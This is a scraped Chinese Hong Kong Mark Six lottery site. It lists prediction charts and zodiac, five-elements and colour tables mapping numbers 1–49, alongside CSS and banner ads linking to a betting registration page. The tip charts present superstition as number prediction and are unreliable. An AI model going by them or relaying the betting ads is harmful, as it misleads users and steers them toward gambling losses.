      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/337.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『心经加大 B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/338.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『新东方心经』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/339.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『挂牌寻宝图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/340.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『美女六肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/341.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『六肖中特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/342.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『麒麟救世报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/343.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『2800信封图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/344.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『传真猜特 1』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/345.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『传真中特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/346.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『传真猜特 2』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/347.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『香港花仙子』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/348.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『黄大仙灵码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/349.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『黄大仙灵码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/350.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『刘半仙哑谜』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/351.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『佛祖送灵码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/352.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『香港频果报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/353.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『神医药方图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/354.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『相入非非图』已更新</a></li>
      
    </ul>
  </div>
</div>
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<!-- 属性生肖-->
<script src="https://hcmksrt32.ocmvhdk.cc/sx.js?1769133910"></script>
<!-- 属性生肖--> 
	
<div class="box" style="margin-top:0px">
  <div class="title">说明</div>
  <div class="title">香港六合彩精品资料网所提供的内容、资料、图片和资讯，只应用在合法的香港⑥合彩资料探讨，暂不适用于其它，外围博彩和使用。特此声明！</div>
  <div class="title">香港六合彩免责声明：以上所有广告内容均为彩票赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责。</div>
</div>
<div class="box">
<div class="cont center"></div>
<div class="cont center"> [香港六合彩]易记域名62776.cc </div>
<br>

<style>
#Download {
	position:fixed;
	bottom:61px;
	width:720px;
	height:30px;
	line-height:30px;
	padding:0;
	z-index:9;
	background-color:rgba(0, 0, 0, .7);
	transform:translate3d(0, 0, 0)
}
#Download .download-content {
	width:100%;
	height:100%;
	overflow:hidden;
	position:relative
}
#Download a.close {
	position:absolute;
	left:0;
	top:0;
	display:block;
	width:40px;
	height:100%;
	text-align:center;
	color:#fff;
	font-size:12px
}
#Download .download-content>div {
	width:100%;
	height:100%;
	overflow:hidden;
	padding:0 80px 0 40px;
	color:#fff;
	font-size:16px
}
#Download a.down {
	display:block;
	height:35px;
	line-height:35px;
	position:absolute;
	top:1px;
	right:10px;
	padding:0 10px;
	border-radius:3px;
	background-color:red;
        border-radius:10px;
	color:#fff;
	font-size:14px
}
#Download a:hover {
	opacity:.5
}
@media screen and (max-width:720px) {
#Download {
width:100%
}
}
</style>
<div id="Download">
<div class="download-content"><a class="close" href="javascript:$('#Download').hide();" style="position:absolute;left:0;top:0;width:40px;height:55px"><i class="icon zmdi zmdi-close-circle">❎</i></a>
  <div>
    <div> <span style="font-family:微软雅黑;"><b><span style="color:#ffff00;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><span style="font-size:11pt;"></span></a></span></b><span style="color:#ffff00;"><b><span style="color:#ffffff;"><span style="background-color:red;border-radius:10px;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank">010期:</a></span></span><span style="color:#ff0000;"><span style="background-color:#ff0;border-radius:10px;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank">已免费公开√</a></span></span></b></span></span> </div>
    <font face="微软雅黑"><b><a class="down" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register">点击查看</a></b></font></div>
</div></div>
<script>
iFrameResize({log: true},'#hkzhibo');
iFrameResize({log: true},'#amzhibo');
iFrameResize({log: true},'#touzhu');
iFrameResize({log: true},'#shengxiao');
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://nasbd1.tytasgdjsdjjasd.com/sx.html
body_size: 2601
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no">
<title>生肖属性</title>
<style>
body {
	padding: 0;
	margin: 0;
	background: #fff
}
a {
	text-decoration: none;
}
.sx table {
	border-collapse: collapse;
	border-spacing: 0;
}
.sx table tr {
	display: table-row;
	vertical-align: inherit;
	border-color: inherit;
}
.sx table td {
	border: 1px solid #e5e5e5;
	padding: 3px 2px;
	word-break: break-all;
}
.sx ul, .sx li, .sx dl, .sx dt, .sx dd {
	margin: 0;
	padding: 0
}
.sx ul {
	display: block;
	list-style-type: none;
}
.sx ul li img {
	vertical-align: middle;
	border: 0;
	width: 40px;
	height: 40px;
}
.sx1 li {
	float: left;
	width: 33%;
	padding: 5px 0;
	text-align: center;
}
.sx span {
	height: 18px;
	line-height: 18px;
	margin: 0 2px;
	padding: 0 3px;
	font-size: 12px;
	color: #fff;
	display: inline-block;
	background-color: #f00;
}
.sx span.blue {
	background-color: #3366ff;
}
.sx span.green {
	background-color: #009933;
}

@media (min-width: 320px) and (max-width:359px) {
.sx1 li {
	width: 50%
}
}

@media (min-width: 360px) and (max-width: 374px) {
.sx1 li {
	width: 50%
}
}

@media (min-width: 375px) and (max-width: 392px) {
.sx ul li .tm01 span {
	margin: 0 1px;
	padding: 0 2px
}
}

@media (min-width: 393px) and (max-width: 413px) {
.sx ul li .tm01 span {
	margin: 0 1px;
	padding: 0 2px
}
}

@media (min-width: 414px) and (max-width: 767px) {
}

@media (min-width:768px) {
.sx1 li {
	width: 25%
}
}
.a-left {
	text-align: left
}
.sx {
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 14px;
	line-height: 1.42857143;
	color: #333;
}
</style>
<!---->

<!---->
</head>
<body>
<div class="white-box sx grey-line">
<table width="100%" cellspacing="0" cellpadding="0" border="0">
  <tbody>
    <tr>
      <th style="text-align:center">2025蛇年（十二生肖号码对照）</th>
    </tr>
    <tr>
      <td><ul class="sx1 clearfix">
          <li>
            <dl>
              <dt>蛇<img src="/public/images/she.gif" width="40" height="40">[冲 猪]</dt>
              <dd class="tm01"><span>01</span><span>13</span><span class="blue">25</span><span class="blue">37</span><span class="green">49</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>龙<img src="/public/images/long.gif" width="40" height="40">[冲 狗]</dt>
              <dd><span>02</span><span class="blue">14</span><span class="blue">26</span><span class="green">38</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>兔<img src="/public/images/tu.gif" width="40" height="40">[冲 鸡]</dt>
              <dd><span class="blue">03</span><span class="blue">15</span><span class="green">27</span><span class="green">39</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>虎<img src="/public/images/hu.gif" width="40" height="40">[冲 猴]</dt>
              <dd><span class="blue">04</span><span class="green">16</span><span class="green">28</span><span>40</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>牛<img src="/public/images/niu.gif" width="40" height="40">[冲 羊]</dt>
              <dd><span class="green">05</span><span class="green">17</span><span>29</span><span class="blue">41</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>鼠<img src="/public/images/shu.gif" width="40" height="40">[冲 马]</dt>
              <dd><span class="green">06</span><span>18</span><span>30</span><span class="blue">42</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>猪<img src="/public/images/zhu.gif" width="40" height="40">[冲 蛇]</dt>
              <dd><span>07</span><span>19</span><span class="blue">31</span><span class="green">43</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>狗<img src="/public/images/gou.gif" width="40" height="40">[冲 龙]</dt>
              <dd><span>08</span><span class="blue">20</span><span class="green">32</span><span class="green">44</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>鸡<img src="/public/images/ji.gif" width="40" height="40">[冲 兔]</dt>
              <dd><span class="blue">09</span><span class="green">21</span><span class="green">33</span><span>45</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>猴<img src="/public/images/hou.gif" width="40" height="40">[冲 虎]</dt>
              <dd><span class="blue">10</span><span class="green">22</span><span>34</span><span>46</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>羊<img src="/public/images/yang.gif" width="40" height="40">[冲 牛]</dt>
              <dd><span class="green">11</span><span>23</span><span>35</span><span class="blue">47</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>马<img src="/public/images/ma.gif" width="40" height="40">[冲 鼠]</dt>
              <dd><span>12</span><span>24</span><span class="blue">36</span><span class="blue">48</span></dd>
            </dl>
          </li>
        </ul></td>
    </tr>
  </tbody>
</table>
<table width="100%" cellspacing="0" cellpadding="0" border="0">
  <colgroup>
  <col width="50">
  <col width="">
  </colgroup>
  <tbody>
    <tr>
      <th colspan="2" style="text-align: center;">五行对照</th>
    </tr>
    <tr>
      <td align="center"><font color="#ffcc00">金</font></td>
      <td class="a-left"><span class="blue">03</span><span class="blue">04</span><span class="green">11</span><span class="red">12</span><span class="blue">25</span><span class="blue">26</span><span class="green">33</span><span class="red">34</span><span class="blue">41</span><span class="blue">42</span></td>
    </tr>
    <tr>
      <td align="center"><font color="#33cc33">木</font></td>
      <td class="a-left"><span class="red">07</span><span class="red">08</span><span class="blue">15</span><span class="green">16</span><span class="red">23</span><span class="red">24</span><span class="blue">37</span><span class="green">38</span><span class="red">45</span><span class="red">46</span></td>
    </tr>
    <tr>
      <td align="center"><font color="#3399ff">水</font></td>
      <td class="a-left"><span class="red">13</span><span class="blue">14</span><span class="green">21</span><span class="green">22</span><span class="red">29</span><span class="red">30</span><span class="green">43</span><span class="green">44</span></td>
    </tr>
    <tr>
      <td align="center"><font color="#ff6600">火</font></td>
      <td class="a-left"><span class="red">01</span><span class="red">02</span><span class="blue">09</span><span class="blue">10</span><span class="green">17</span><span class="red">18</span><span class="blue">31</span><span class="green">32</span><span class="green">39</span><span class="red">40</span><span class="blue">47</span><span class="blue">48</span></td>
    </tr>
    <tr>
      <td align="center"><font color="#cc9900">土</font></td>
      <td class="a-left"><span class="green">05</span><span class="green">06</span><span class="red">19</span><span class="blue">20</span><span class="green">27</span><span class="green">28</span><span class="red">35</span><span class="blue">36</span><span class="green">49</span></td>
    </tr>
  </tbody>
</table>
<table width="100%" cellspacing="0" cellpadding="0" border="0">
  <colgroup>
  <col width="50">
  <col width="">
  </colgroup>
  <tbody>
    <tr>
      <th colspan="2" style="text-align: center;">波色</th>
    </tr>
    <tr>
      <td align="center"><font color="#ff0000">红波</font></td>
      <td class="a-left"><span>01</span><span>02</span><span>07</span><span>08</span><span>12</span><span>13</span><span>18</span><span>19</span><span>23</span><span>24</span><span>29</span><span>30</span><span>34</span><span>35</span><span>40</span><span>45</span><span>46</span></td>
    </tr>
    <tr>
      <td align="center"><font color="#3366ff">蓝波</font></td>
      <td class="a-left"><span class="blue">03</span><span class="blue">04</span><span class="blue">09</span><span class="blue">10</span><span class="blue">14</span><span class="blue">15</span><span class="blue">20</span><span class="blue">25</span><span class="blue">26</span><span class="blue">31</span><span class="blue">36</span><span class="blue">37</span><span class="blue">41</span><span class="blue">42</span><span class="blue">47</span><span class="blue">48</span></td>
    </tr>
    <tr>
      <td align="center"><font color="#009933">绿波</font></td>
      <td class="a-left"><span class="green">05</span><span class="green">06</span><span class="green">11</span><span class="green">16</span><span class="green">17</span><span class="green">21</span><span class="green">22</span><span class="green">27</span><span class="green">28</span><span class="green">32</span><span class="green">33</span><span class="green">38</span><span class="green">39</span><span class="green">43</span><span class="green">44</span><span class="green">49</span></td>
    </tr>
  </tbody>
</table>
<table width="100%" cellspacing="0" cellpadding="0" border="0">
  <colgroup>
  <col width="50">
  <col width="">
  </colgroup>
  <tbody>
    <tr>
      <th colspan="2" style="text-align: center;">合数单双</th>
    </tr>
    <tr>
      <td align="center"><font color="#3366ff">合数单</font></td>
      <td class="a-left"><span>01</span><span class="blue">03</span><span class="green">05</span><span>07</span><span class="blue">09</span><span class="blue">10</span><span>12</span><span class="blue">14</span><span class="green">16</span><span>18</span><span class="green">21</span><span>23</span><span class="blue">25</span><span class="green">27</span><span>29</span><span>30</span><span class="green">32</span><span>34</span><span class="blue">36</span><span class="green">38</span><span class="blue">41</span><span class="green">43</span><span>45</span><span class="blue">47</span><span class="green">49</span></td>
    </tr>
    <tr>
      <td align="center"><font color="#3366ff">合数双</font></td>
      <td class="a-left"><span>02</span><span class="blue">04</span><span class="green">06</span><span>08</span><span class="green">11</span><span>13</span><span class="blue">15</span><span class="green">17</span><span>19</span><span class="blue">20</span><span class="green">22</span><span>24</span><span class="blue">26</span><span class="green">28</span><span class="blue">31</span><span class="green">33</span><span>35</span><span class="blue">37</span><span class="green">39</span><span>40</span><span class="blue">42</span><span class="green">44</span><span>46</span><span class="blue">48</span></td>
    </tr>
  </tbody>
</table>
<table style="text-align: center;" width="100%" cellspacing="0" cellpadding="0" border="0">
  <colgroup>
  <col width="100%">
  <col width="">
  </colgroup>
  <tbody>
    <tr>
      <th style="text-align: center;">生肖属性</th>
    </tr>
    <tr>
      <td><font color="#3366ff">家禽：</font>牛、马、羊、鸡、狗、猪</td>
    </tr>
    <tr>
      <td><font color="#3366ff">野兽：</font>鼠、虎、兔、龙、蛇、猴</td>
    </tr>
    <tr>
      <td><font color="#3366ff">吉美：</font>兔、龙、蛇、马、羊、鸡</td>
    </tr>
    <tr>
      <td><font color="#3366ff">凶丑：</font>鼠、牛、虎、猴、狗、猪</td>
    </tr>
    <tr>
      <td><font color="#3366ff">阴性：</font>鼠、龙、蛇、马、狗、猪</td>
    </tr>
    <tr>
      <td><font color="#3366ff">阳性：</font>牛、虎、兔、羊、猴、鸡</td>
    </tr>
    <tr>
      <td><font color="#3366ff">单笔：</font>鼠、龙、马、蛇、鸡、猪</td>
    </tr>
    <tr>
      <td><font color="#3366ff">双笔：</font>虎、猴、狗、兔、羊、牛</td>
    </tr>
    <tr>
      <td><font color="#3366ff">天肖：</font>兔、马、猴、猪、牛、龙</td>
    </tr>
    <tr>
      <td><font color="#3366ff">地肖：</font>蛇、羊、鸡、狗、鼠、虎</td>
    </tr>
    <tr>
      <td><font color="#3366ff">白边：</font>鼠、牛、虎、鸡、狗、猪</td>
    </tr>
    <tr>
      <td><font color="#3366ff">黑中：</font>兔、龙、蛇、马、羊、猴</td>
    </tr>
    <tr>
      <td><font color="#3366ff">女肖：</font>兔、蛇、羊、鸡、猪 （五宫肖）</td>
    </tr>
    <tr>
      <td><font color="#3366ff">男肖：</font>鼠、牛、虎、龙、马、猴、狗</td>
    </tr>
    <tr>
      <td><font color="#3366ff">三合：</font>鼠龙猴、牛蛇鸡、虎马狗、兔羊猪</td>
    </tr>
    <tr>
      <td><font color="#3366ff">六合：</font>鼠牛、龙鸡、虎猪、蛇猴、兔狗、马羊</td>
    </tr>
    <tr>
      <td><font color="#3366ff">琴：</font>兔蛇鸡　<font color="#3366ff">棋：</font>鼠牛狗　<font color="#3366ff">书：</font>虎龙马　<font color="#3366ff">画：</font>羊猴猪</td>
    </tr>
    <tr>
      <td><font color="#3366ff">五福肖</font>：鼠、虎、兔、蛇、猴[龙]</td>
    </tr>
    <tr>
      <td><font color="#3366ff">红肖：</font>马、兔、鼠、鸡</td>
    </tr>
    <tr>
      <td><font color="#3366ff">蓝肖：</font>蛇、虎、猪、猴</td>
    </tr>
    <tr>
      <td><font color="#3366ff">绿肖：</font>羊、龙、牛、狗</td>
    </tr>
  </tbody>
</table>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a170c92a82dd4e24bbfbd12e903de21a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://654947.cc/public/css/style.css?1769133910
body_size: 5489
content:

body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,p,form,input,button,textarea,th,td{margin:0;padding:0}
table{border-collapse:collapse;border-spacing:0}
img{border:0}
a{color:#444}
li{list-style:none}
body{overflow-x:hidden;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none;background:#e6e6e6;font:14px/1.5 tahoma,"\5FAE\8F6F\96C5\9ED1","\5B8B\4F53",arial,georgia,verdana,helvetica,sans-serif;color:#444}
h1,h2,h3,h4,h5,h6{font-size:100%}
textarea{line-height:normal;resize:none;outline:0;vertical-align:middle;-webkit-appearance:none}
::-webkit-input-placeholder,input:-moz-placeholder{font-size:14px}
a,.but,.inp,select,textarea{outline:0;blur:expression(this.onFocus=this.blur());-webkit-tap-highlight-color:rgba(0,0,0,0)}
.gclear:after,.header:after,.footer:after,.cont:after,.box:after,ul.applist:after,ul.piclist:after,ul.limg:after,ul.txtlist:after,ul.txt:after,ul.txt2:after,ul.txt3:after,ul.txt4:after,ul.txt5:after,ul.txt6:after,ul.pics:after,.pages:after{display:block;clear:both;visibility:hidden;height:0;content:''}
.gclear,.header,.footer,.cont,.box,.pages,ul.applist,ul.piclist,ul.limg,ul.txtlist,ul.txt,ul.txt2,ul.txt3,ul.txt4,ul.txt5,ul.txt6,ul.pics{zoom:1}
ul.tools li{float:left;width:31%;height:120px;text-align:center;background-color:#f8f7f5;margin:8px 0 0 8px}
ul.tools li a{position:relative;width:100%;display:block;margin:0 auto;text-decoration:none;height:100%;-moz-background-size:72px 72px;-webkit-background-size:72px 72px;-o-background-size:72px 72px;background-size:72px 72px;background-repeat:no-repeat;background-position:center 12px}
ul.tools li a span{position:absolute;top:90px;left:0;right:0}
div.header{background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#ececec);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#ececec));border-bottom:1px solid #c6c6c6;width:100%;height:44px;moz-box-shadow:0 0 2px rgba(180,180,180,0.7);webkit-box-shadow:0 0 2px rgba(180,180,180,0.7);box-shadow:0 0 2px rgba(180,180,180,0.7);position:relative}
div.ftop{position:fixed;top:0;z-index:999;width: 720px;
    left: 50%;
    margin-left: -360px}
#tm{height:55px}

.picgg{width:100%;height: 40px}
@media (min-width:720px) {
  .picgg{height: 60px}
}

.go6h_header{width:100%;height:44px;background-color:#1278c1;position:fixed;left:0;top:0;z-index:999}
.go6h_header .go6h_header_ul{float:left}
.go6h_header .go6h_header_li{float:left;position:relative;padding-left:16.5px;height:44px;line-height:44px;font-size:1.4rem;color:#fff}
.go6h_header .go6h_header_li i{display:block;height:44px;width:16.5px;position:absolute;top:0;right:-15px;z-index:999;background-size:16.5px}
.go6h_header .go6h_header_li:active{background-color:#f7921e}
.go6h_header .go6h_header_li:active i{background-size:16.5px}
.go6h_header .go6h_header_li.go6h_header_logo{padding-left:5px}
.go6h_header .go6h_header_li.go6h_header_logo span{background:url("/public/images/logo.png") no-repeat 10px;display:block;height:44px;width:120px;background-size:contain;background-position:50%;}
.go6h_header_right{float:right;font-size:0}
.go6h_header_right .link,.go6h_header_right span{font-size:8pt width:70px;height:44px;text-align:center;color:#fff;padding-top:25px;box-sizing:border-box;display:inline-block;text-decoration:none;padding-right:8px;}
.go6h_header_right .go6h_header_rightPhoneIcon,.go6h_header_right .go6h_header_rightUserIcon,.go6h_header_right .go6h_header_rightFeedbackIcon{font-size:8pt}
.go6h_header_right .go6h_header_rightUserIcon{background:url("/public/images/user.png") no-repeat center 9px;background-size:13px}
.go6h_header_right .go6h_header_rightPhoneIcon{background:url("Phone.png") no-repeat center 9px;background-size:9px}
.go6h_header_right .go6h_header_rightFeedbackIcon{background:url("Feedback.png") no-repeat center 9px;background-size:15px}

div.header h1,div.header h2,div.header h3{text-shadow:1px 1px 0 #fff;font-size:14pt;text-align:center;line-height:44px}
div.cont h2,div.cont h3{color:green}
a.back,a.more,a.home,a.pop,a.refresh,a.search,a.set{position:absolute;background-color:transparent;background-position:center center;background-repeat:no-repeat;width:30px;height:30px;display:block;margin:7px;-moz-background-size:cover;-webkit-background-size:cover;-o-background-size:cover;background-size:cover}
a.right{right:0}
.fleft{float:left}
.fright{float:right}
.center{text-align:center}
.right{text-align:right}
.left{text-align:left}
.b{font-weight:bold}
.nor{font-weight:normal}
.ml{margin-left:8px}
.mr{margin-right:8px}
.none{display:none}
.cboth{clear:both}
.bwhite{background-color:#fff}
.bgreen{background-color:#008000}
.bred{background-color:red}
.bblue{background-color:blue}
.bpink{background-color:#c00}
.bgray{background-color:#e5e5e5}
.borange{background-color:orange}
.byellow{background-color:#ffffb5}
.bblack{background-color:#333}
.bbb,.br,.brl,.blr,.btr,.brt,.bbr,.brb{border-right:1px solid #e5e5e5}
.bbb,.bl,.brl,.blr,.btl,.blt,.bbl,.blb{border-left:1px solid #e5e5e5}
.bbb,.bt,.btb,.bbt,.btl,.blt,.btr,.brt{border-top:1px solid #e5e5e5}
.bbb,.bb,.btb,.bbt,.blb,.bbl,.brb,.bbr{border-bottom:1px solid #e5e5e5}
.mm,.mr,.mrl,.mlr,.mtr,.mrt,.mbr,.mrb{margin-right:8px}
.mm,.ml,.mrl,.mlr,.mtl,.mlt,.mbl,.mlb{margin-left:8px}
.mm,.mt,.mtb,.mbt,.mtl,.mlt,.mtr,.mrt{margin-top:8px}
.mm,.mb,.mtb,.mbt,.mlb,.mbl,.mrb,.mbr{margin-bottom:8px}
.pp,.pr,.prl,.plr,.ptr,.prt,.pbr,.prb{padding-right:8px}
.pp,.pl,.prl,.plr,.ptl,.plt,.pbl,.plb{padding-left:8px}
.pp,.pt,.ptb,.pbt,.ptl,.plt,.ptr,.prt{padding-top:8px}
.pp,.pb,.ptb,.pbt,.plb,.pbl,.prb,.pbr{padding-bottom:8px}
.f8,.f8 a{font-size:8pt}
.f9,.f9 a{font-size:9pt}
.f10,.f10 a{font-size:10pt}
.f11,.f11 a{font-size:11pt}
.f12,.f12 a{font-size:12pt}
.f13,.f13 a{font-size:13pt}
.f14,.f14 a{font-size:14pt}
.f16,.f16 a{font-size:16pt}
.f18,.f18 a{font-size:18pt}
.f24,.f24 a{font-size:24pt}
.f36,.f36 a{font-size:36pt}
.l100{line-height:100%}
.l150{line-height:150%}
.l180{line-height:180%}
.l200{line-height:200%}
.l250{line-height:250%}
.l300{line-height:300%}
.daxie{text-transform:uppercase}
.xiaoxie{text-transform:lowercase}
table thead th,table tbody th{border:1px solid #e5e5e5;background-color:#f8f8f8;font-weight:normal;padding:3px 1px}
table td{border:1px solid #e5e5e5;padding:3px 2px;word-break:break-all}
table.center td,table.center th,tr.center td,tr.center th,td.center{text-align:center}
table.nob,table.nob th,table.nob td{border:0}
ul.applist li,ul.txtlist li{height:69px}
ul.applist li,ul.piclist li,ul.limg li,ul.txtlist li{border-top:1px solid #eee;position:relative}
ul.applist li:nth-child(1),ul.piclist li:nth-child(1),ul.limg li:nth-child(1),ul.txtlist li:nth-child(1){border-top:0}
ul.pics{margin:0 4px}
ul.pics li{position:relative;float:left;margin:0 0 8px}
ul.pic2 li{width:50%}
ul.pic3 li{width:33.33%}
ul.pic4 li{width:25%}
ul.pic5 li{width:20%}
ul.pic2 li:nth-child(-n+2),ul.pic3 li:nth-child(-n+3),ul.pic4 li:nth-child(-n+4),ul.pic5 li:nth-child(-n+5){padding-top:8px}
ul.pics li a{margin:0 4px}
ul.txt li,ul.txt2 li,ul.txt3 li,ul.txt4 li,ul.txt5 li,ul.txt6 li{position:relative;-moz-box-shadow:-1px 0 0 0 #eee;-webkit-box-shadow:-1px 0 0 0 #eee;box-shadow:-1px 0 0 0 #eee;border-top:1px solid #eee;float:left}
ul.txt li:nth-child(1),ul.txt2 li:nth-child(-n+2),ul.txt3 li:nth-child(-n+3),ul.txt4 li:nth-child(-n+4),ul.txt5 li:nth-child(-n+5),ul.txt6 li:nth-child(-n+6){border-top:0}
ul.txt li:nth-child(n+1),ul.txt2 li:nth-child(2n+1),ul.txt3 li:nth-child(3n+1),ul.txt4 li:nth-child(4n+1),ul.txt5 li:nth-child(5n+1),ul.txt6 li:nth-child(6n+1),ul.txt li:nth-child(1),ul.txt2 li:nth-child(1),ul.txt3 li:nth-child(1),ul.txt4 li:nth-child(1),ul.txt5 li:nth-child(1),ul.txt6 li:nth-child(1){-moz-box-shadow:0;-webkit-box-shadow:0;box-shadow:0}
ul.txt li{width:100%}
ul.txt2 li{width:50%}
ul.txt3 li{width:33.33%}
ul.txt4 li{width:25%}
ul.txt5 li{width:20%}
ul.txt6 li{width:16.66%}
ul.txtlist li,ul.txt li,ul.txt2 li,ul.txt3 li,ul.txt4 li,ul.txt5 li,ul.txt6 li{height:45px}
ul.arrow li,li.arrow{background:transparent url(ico_arrow.png) center right no-repeat;-moz-background-size:18px 15px;-webkit-background-size:18px 15px;-o-background-size:18px 15px;background-size:18px 15px}
ul.applist li a,ul.piclist li a,ul.limg li a,ul.txtlist li a,ul.txt2 li a,ul.txt3 li a,ul.txt4 li a,ul.txt5 li a,ul.txt6 li a,ul.pics li a{height:100%;display:block;text-decoration:none;overflow-y:hidden}
ul.app li a{background-color:transparent;background-position:center 4px;background-size:57px 57px;background-repeat:no-repeat}
ul.app li a{display:block;text-decoration:none;padding-top:65px;padding-bottom:4px}
ul.applist li a,ul.piclist li a,ul.limg li a{background-color:transparent;background-position:6px 6px;background-size:57px 57px;background-repeat:no-repeat}
ul.applist li span.apptitle{position:absolute;left:75px;top:10px;font-size:12pt;font-weight:bold;color:#444;cursor:pointer}
ul.applist li span.appintro{position:absolute;font-weight:normal;left:75px;top:40px;font-size:10pt;color:#999;cursor:pointer}
ul.txtlist li span.apptitle,ul.txtlist li,ul.txt li,ul.txt2 li,ul.txt3 li,ul.txt4 li,ul.txt5 li,ul.txt6 li,ul.txtlist li a,ul.txt li a,ul.txt2 li a,ul.txt3 li a,ul.txt4 li a,ul.txt5 li a,ul.txt6 li a{line-height:45px;font-size:12pt;color:#444;cursor:pointer}
ul.txtlist li span.apptitle a,ul.txtlist li a,ul.txt li a,ul.txt2 li a,ul.txt3 li a,ul.txt4 li a,ul.txt5 li a,ul.txt6 li a{padding:0 8px}
ul.txtlist li span.appintro{position:absolute;font-weight:normal;right:8px;top:0;line-height:45px;font-size:10pt;color:#999;cursor:pointer}
ul.arrow li span.appintro{right:27px}
ul.arrow li span.apptitle{padding-right:27px}
ul.txtlist li span.apptitle{margin-left:8px}
ul.txtlist li a span.apptitle{margin:0}
ul.piclist li a img,ul.limg li a img{vertical-align:text-top;margin:6px}
ul.piclist li span.apptitle,ul.limg li span.apptitle{position:absolute;top:8px;font-size:12pt;font-weight:bold;color:#444;cursor:pointer}
ul.piclist li span.appintro,ul.limg li span.appintro{position:absolute;font-weight:normal;top:38px;font-size:10pt;color:#999;cursor:pointer;right:auto}
ul.limg li a img{width:85px;height:53px}
ul.limg li span.apptitle{max-height:53px;overflow:hidden;font-weight:normal}
div.cont{padding:8px}
div.cont+div.cont{padding:0 8px 8px}
p{margin:8px 0}
